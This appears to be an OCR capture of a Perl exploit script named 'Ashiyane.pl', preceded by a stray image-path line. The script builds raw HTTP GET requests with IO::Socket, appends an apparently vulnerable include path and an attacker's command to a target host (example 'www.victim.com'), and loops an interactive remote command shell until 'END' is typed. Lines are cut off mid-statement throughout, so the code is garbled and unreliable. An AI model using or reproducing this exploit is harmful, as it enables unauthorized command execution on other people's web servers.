
{

    print "\n Usage: Ashiyane.pl [host] [pat
print "\n EX : Ashiyane.pl 
www.victim.com
 /p
exit;

}

$host=$ARGV[0];

$path=$ARGV[1];

$vul="fran=E7ais/root/includes/functions_new
print "Type Your Commands ( uname -a )\n";

print "For Exiit Type END\n";

print "
 ";$cmd = 
;

while($cmd !~ "END") {

    $socket = IO::Socket::INET->new(Proto=>"
    print $socket "GET ".$path.$vul.$cmdshel
    print $socket "Host: ".$host."\r\n";

    print $socket "Accept: */*\r\n";

    print $socket "Connection: close\r\n\n";
